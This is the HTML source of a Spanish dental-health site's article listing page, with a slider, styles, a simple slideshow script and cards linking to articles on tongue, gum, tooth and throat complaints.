					  <img src="/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg" alt="¿Qué tomar para el Dolor de Muelas? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué tomar para el Dolor de Muelas? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz-salud-dental-base.jpg" alt="¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/faringitis/cronica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/que-es-la-faringitis-cronica-causas-sintomas-y-tratamientos-base.jpg" alt="¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remedios-caseros-para-curar-amigdalas-inflamadas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg" alt="Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cepillo-de-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg" alt="¿Es normal que mi cepillo termine destrozado a los pocos días?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es normal que mi cepillo termine destrozado a los pocos días?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-aparatos-dentales-fijos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los aparatos dentales fijos? - Salud dental</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-ponerme-carillas-si-llevo-retenedores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-ponerme-carillas-si-llevo-retenedores-salud-dental-base.jpg" alt="¿Puedo ponerme carillas si llevo retenedores? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo ponerme carillas si llevo retenedores? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg" alt="¿El café es dañino para las encías con periodontitis? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El café es dañino para las encías con periodontitis? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bultos-en-la-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-bultos-en-la-lengua-mejores-formas-de-eliminarlos-base.jpg" alt="¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg" alt="¿Puedo eliminar el sarro de los retenedores de ortodoncia?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo eliminar el sarro de los retenedores de ortodoncia?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-una-muela-floja/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-una-muela-floja-salud-dental-base.jpg" alt="¡Tengo una muela floja! - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Tengo una muela floja! - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-rojos-en-la-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-puntos-rojos-en-la-lengua-causas-y-tratamientos-base.jpg" alt="¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-evitar-nauseas-arcadas-dentista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg" alt="Consejos para evitar náuseas o arcadas en el dentista" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para evitar náuseas o arcadas en el dentista</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hongos-en-la-boca/garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-hongos-en-la-garganta-sintomascausas-y-tratamiento-base.jpg" alt="¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lengua-agrietada/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-la-lengua-agrietada-por-que-ocurre-y-como-curarla-base.jpg" alt="¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/granos-en-el-labio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/granos-en-el-labio-causas-y-tratamientos-en-el-2025-base.jpg" alt="¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】","contentUrl":"/extern-imagesbocasananet/placas-en-la-garganta-que-es-por-que-ocurre-y-como-quitarla-base.jpg","url":"/placas-en-la-garganta/"},{"@type":"ImageObject","name":"¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】","contentUrl":"/extern-imagesbocasananet/paladar-quemado-trucos-caseros-y-comocurarlo-base.jpg","url":"/paladar-quemado/"},{"@type":"ImageObject","name":"Paladar Amarillo 【Causas y Mejores Tratamientos】","contentUrl":"/extern-imagesbocasananet/paladar-amarillo-causas-y-mejores-tratamientos-base.jpg","url":"/paladar-amarillo/"},{"@type":"ImageObject","name":"Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg","url":"/tengo-manchas-rojas-en-la-lengua-que-puede-ser/"},{"@type":"ImageObject","name":"Puntos Blancos en la Garganta 【Causas y Tratamientos】","contentUrl":"/extern-imagesbocasananet/puntos-blancos-en-la-garganta-causas-y-tratamientos-base.jpg","url":"/puntos-blancos-en-la-garganta/"},{"@type":"ImageObject","name":"Sabor salado en la boca. ¿A qué puede deberse? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg","url":"/sabor-salado-en-la-boca-a-que-puede-deberse/"},{"@type":"ImageObject","name":"¿Labio Hinchado? 【Causas y Remedios en 2025 】","contentUrl":"/extern-imagesbocasananet/labio-hinchado-causas-y-remedios-en-2025-base.jpg","url":"/labio-hinchado/"},{"@type":"ImageObject","name":"Tengo poca raíz en los dientes y se me mueven","contentUrl":"/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg","url":"/tengo-poca-raiz-en-los-dientes-hay-solucion/"},{"@type":"ImageObject","name":"Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos","contentUrl":"/extern-imagesbocasananet/faringitis-durante-el-embarazo-afecta-al-bebetratamientos-base.jpg","url":"/faringitis/embarazo/"},{"@type":"ImageObject","name":"Tengo una herida en la encía. ¿Qué hago? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg","url":"/tengo-una-herida-en-la-encia-que-hago/"},{"@type":"ImageObject","name":"Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】","contentUrl":"/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg","url":"/sintomas-del-cancer-de-lengua/"},{"@type":"ImageObject","name":"¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/tienes-la-lengua-marron-causas-y-tratamientos-base.jpg","url":"/lengua-marron/"},{"@type":"ImageObject","name":"¿Qué tomar para el Dolor de Muelas? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg","url":"/como-aliviar-un-dolor-de-muelas/"},{"@type":"ImageObject","name":"¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz-salud-dental-base.jpg","url":"/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz/"},{"@type":"ImageObject","name":"¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/que-es-la-faringitis-cronica-causas-sintomas-y-tratamientos-base.jpg","url":"/faringitis/cronica/"},{"@type":"ImageObject","name":"Amígadalas Inflamadas 【 Por Qué Ocurre y Remedios Caseros 】","contentUrl":"/extern-imagesbocasananet/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg","url":"/remedios-caseros-para-curar-amigdalas-inflamadas/"},{"@type":"ImageObject","name":"¿Es normal que mi cepillo termine destrozado a los pocos días?","contentUrl":"/extern-imagesbuccasanaes/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg","url":"/cepillo-de-dientes/"},{"@type":"ImageObject","name":"¿Qué son los aparatos dentales fijos? - Salud dental","contentUrl":"","url":"/que-son-los-aparatos-dentales-fijos/"},{"@type":"ImageObject","name":"¿Puedo ponerme carillas si llevo retenedores? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/puedo-ponerme-carillas-si-llevo-retenedores-salud-dental-base.jpg","url":"/puedo-ponerme-carillas-si-llevo-retenedores/"},{"@type":"ImageObject","name":"¿El café es dañino para las encías con periodontitis? - Salud dental","contentUrl":"/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg","url":"/el-cafe-es-danino-para-las-encias-con-periodontitis/"},{"@type":"ImageObject","name":"¿Tienes Bultos en la Lengua? 【Mejores Formas de Eliminarlos 】","contentUrl":"/extern-imagesbocasananet/tienes-bultos-en-la-lengua-mejores-formas-de-eliminarlos-base.jpg","url":"/bultos-en-la-lengua/"},{"@type":"ImageObject","name":"¿Puedo eliminar el sarro de los retenedores de ortodoncia?","contentUrl":"/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg","url":"/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/"},{"@type":"ImageObject","name":"¡Tengo una muela floja! - Salud dental","contentUrl":"/extern-imagesbuccasanaes/tengo-una-muela-floja-salud-dental-base.jpg","url":"/tengo-una-muela-floja/"},{"@type":"ImageObject","name":"¿Tienes Puntos Rojos en la Lengua? 【 Causas y Tratamientos 】","contentUrl":"/extern-imagesbocasananet/tienes-puntos-rojos-en-la-lengua-causas-y-tratamientos-base.jpg","url":"/puntos-rojos-en-la-lengua/"},{"@type":"ImageObject","name":"Consejos para evitar náuseas o arcadas en el dentista","contentUrl":"https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg","url":"/consejos-evitar-nauseas-arcadas-dentista/"},{"@type":"ImageObject","name":"¿Tienes Hongos en la Garganta? 【 Síntomas,Causas y Tratamiento 】","contentUrl":"/extern-imagesbocasananet/tienes-hongos-en-la-garganta-sintomascausas-y-tratamiento-base.jpg","url":"/hongos-en-la-boca/garganta/"},{"@type":"ImageObject","name":"¿Tienes la Lengua Agrietada? 【 Por Qué Ocurre y Cómo Curarla 】","contentUrl":"/extern-imagesbocasananet/tienes-la-lengua-agrietada-por-que-ocurre-y-como-curarla-base.jpg","url":"/lengua-agrietada/"},{"@type":"ImageObject","name":"¿Granos en el Labio? 【Causas y Tratamientos en el 2025 】","contentUrl":"/extern-imagesbocasananet/granos-en-el-labio-causas-y-tratamientos-en-el-2025-base.jpg","url":"/granos-en-el-labio/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/">
											<img src="/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg" alt="Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/" itemprop="headline">Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-manchas-rojas-en-la-lengua-que-puede-ser/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sabor-salado-en-la-boca-a-que-puede-deberse/">
											<img src="/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg" alt="Sabor salado en la boca. ¿A qué puede deberse? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sabor-salado-en-la-boca-a-que-puede-deberse/" itemprop="headline">Sabor salado en la boca. ¿A qué puede deberse? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/sabor-salado-en-la-boca-a-que-puede-deberse/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/">
											<img src="/extern-imagesbuccasanaes/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg" alt="¿Puedo eliminar el sarro de los retenedores de ortodoncia?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/" itemprop="headline">¿Puedo eliminar el sarro de los retenedores de ortodoncia?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-aliviar-un-dolor-de-muelas/">
											<img src="/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg" alt="¿Qué tomar para el Dolor de Muelas? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-aliviar-un-dolor-de-muelas/" itemprop="headline">¿Qué tomar para el Dolor de Muelas? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/como-aliviar-un-dolor-de-muelas/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/">
											<img src="/extern-imagesbuccasanaes/la-ortodoncia-hace-sonar-el-escaner-de-los-aeropuertos-base.jpg" alt="¿La Ortodoncia hace sonar el escáner de los aeropuertos?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/" itemprop="headline">¿La Ortodoncia hace sonar el escáner de los aeropuertos?</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/los-brackets-u-otros-aparatos-de-ortodoncia-hacen-sonar-el-escaner-de-los-aeropuertos/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/">
											<img src="/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg" alt="Tengo poca raíz en los dientes y se me mueven" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/" itemprop="headline">Tengo poca raíz en los dientes y se me mueven</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/tengo-poca-raiz-en-los-dientes-hay-solucion/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consejos-evitar-nauseas-arcadas-dentista/">
											<img src="https://img.youtube.com/vi/2hhJuGfGsjw/0.jpg" alt="Consejos para evitar náuseas o arcadas en el dentista" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consejos-evitar-nauseas-arcadas-dentista/" itemprop="headline">Consejos para evitar náuseas o arcadas en el dentista</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/consejos-evitar-nauseas-arcadas-dentista/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/son-toxicos-los-empastes-de-plomo-2/" itemprop="headline">¿Son tóxicos los Empastes de plomo? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/son-toxicos-los-empastes-de-plomo-2/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/evitar-arcadas-moldes-protesis/">
											<img src="/extern-imagesbuccasanaes/como-evitar-las-arcadas-que-te-producen-los-moldes-para-protesis-base.jpg" alt="Cómo evitar las arcadas que te producen los Moldes para prótesis" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/evitar-arcadas-moldes-protesis/" itemprop="headline">Cómo evitar las arcadas que te producen los Moldes para prótesis</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/evitar-arcadas-moldes-protesis/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/">
											<img src="/extern-imagesbuccasanaes/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg" alt="¿El café es dañino para las encías con periodontitis? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-cafe-es-danino-para-las-encias-con-periodontitis/" itemprop="headline">¿El café es dañino para las encías con periodontitis? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-30T10:00:00+08:00" itemprop="datePublished">

                        30/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/el-cafe-es-danino-para-las-encias-con-periodontitis/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="30/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/duele-el-segundo-molar-que-puede-ser/">
											<img src="/extern-imagesbuccasanaes/me-duele-el-segundo-molar-que-puede-ser-salud-dental-base.jpg" alt="Me duele el segundo molar. ¿Qué puede ser? - Salud dental" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/duele-el-segundo-molar-que-puede-ser/" itemprop="headline">Me duele el segundo molar. ¿Qué puede ser? - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-27T10:00:00+08:00" itemprop="datePublished">

                        27/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/duele-el-segundo-molar-que-puede-ser/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="27/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/dudas-sobre-cepillos-de-dientes-con-cerdas-de-silicona-efectivos-y-seguros-aclaramos-la-verdad/" itemprop="headline">Dudas sobre cepillos de dientes con cerdas de silicona: ¿efectivos y seguros? Aclaramos la verdad - Salud dental</a></h2>

                <p><small>

                    <time datetime="2025-10-21T10:00:00+08:00" itemprop="datePublished">

                        21/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">dientes</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://buccasana.es/dudas-sobre-cepillos-de-dientes-con-cerdas-de-silicona-efectivos-y-seguros-aclaramos-la-verdad/">

                <meta itemprop="author" content="buccasana.es">

                
                <meta itemprop="datePublished" content="21/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cepillado-de-dientes-pasta-dental/">
